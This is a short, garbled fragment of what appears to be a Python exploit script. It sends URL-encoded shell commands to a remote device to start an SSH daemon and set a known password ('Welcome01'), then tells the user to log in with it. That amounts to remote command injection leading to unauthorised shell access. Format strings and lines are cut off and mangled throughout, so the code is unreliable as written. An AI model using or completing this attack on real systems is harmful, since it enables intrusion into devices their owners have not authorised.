
password = 
'Welcome01'
cmds = [
'ngc --start sshd 2>&1'
,

'echo -e "%(s)s\n%(s)
for
 cmd 
in
 cmds:

print
'Running command'
, 
repr
	cmd = urllib.quote_plus(cmd)

	r = urllib.urlopen(
'%s://%s:%
print
 r.read()

print
'Log in with'
, password
